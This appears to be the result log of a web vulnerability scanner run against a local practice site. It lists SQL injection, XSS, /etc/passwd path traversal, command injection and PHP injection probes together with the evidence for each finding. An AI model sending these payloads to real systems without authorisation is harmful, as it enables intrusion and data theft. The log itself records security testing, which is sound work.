 Attack result:
Possible SQL injection (Blind): http://localhost:8000/sqlinjection.html?sql_insert='+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/sqlinjection.html?sql_insert="+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/sqlinjection.html?sql_insert='+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/sqlinjection.html?sql_insert="+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/sqlinjection.html?sql='+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/sqlinjection.html?sql="+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/sqlinjection.html?sql="+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/xss.html?xss='+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/xss.html?xss="+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/xss.html?xss='+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/xss.html?xss="+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/fileinclusion.html?fi='+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/fileinclusion.html?fi="+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/fileinclusion.html?fi='+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/fileinclusion.html?fi="+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/cmdinjection.html?cmdi='+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/cmdinjection.html?cmdi="+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/cmdinjection.html?cmdi='+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/cmdinjection.html?cmdi="+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/phpinjection.html?phpi='+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/phpinjection.html?phpi="+or+1%3D1%23; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/phpinjection.html?phpi='+or+1%3D1--; Evidence: The Input is not found in the response
Possible SQL injection (Blind): http://localhost:8000/phpinjection.html?phpi="+or+1%3D1--; Evidence: The Input is not found in the response
Possible XSS (Permanent): http://localhost:8000/sqlinjection.html?sql_insert=<img src='x' onerror='alert(1)'>; Evidence: <img src='x' onerror='alert(1)'> found in res
ponse
Possible XSS (Permanent): http://localhost:8000/sqlinjection.html?sql_insert=<script> alert(1) </script>; Evidence: <script> alert(1) </script> found in response
Possible XSS (Permanent): http://localhost:8000/sqlinjection.html?sql=<script> alert(1) </script>; Evidence: <script> alert(1) </script> found in response
Possible XSS (Permanent): http://localhost:8000/fileinclusion.html?fi=<img src='x' onerror='alert(1)'>; Evidence: <img src='x' onerror='alert(1)'> found in response
Possible XSS (Permanent): http://localhost:8000/fileinclusion.html?fi=<script> alert(1) </script>; Evidence: <script> alert(1) </script> found in response
Possible Path Traversal/Local File Inclusion: http://localhost:8000/phpinjection.html?phpi=/etc/passwd; Evidence: root:x:0:0 found in response
Possible Path Traversal/Local File Inclusion: http://localhost:8000/phpinjection.html?phpi=index.html; Evidence: index.html content found in response
Possible CMD Injection: http://localhost:8000/cmdinjection.html?cmdi=echo kasodjfka; Evidence: 'kasodjfka' found in response but not 'echo kasodjfka'
Possible PHP Injection: http://localhost:8000/sqlinjection.html?sql_insert=1;echo testtesttest;; Evidence: 'testtesttest' found in response
Possible PHP Injection: http://localhost:8000/sqlinjection.html?sql=1;echo testtesttest;; Evidence: 'testtesttest' found in response
Possible PHP Injection: http://localhost:8000/fileinclusion.html?fi=1;echo testtesttest;; Evidence: 'testtesttest' found in response
Possible PHP Injection: http://localhost:8000/cmdinjection.html?cmdi=1;echo testtesttest;; Evidence: 'testtesttest' found in response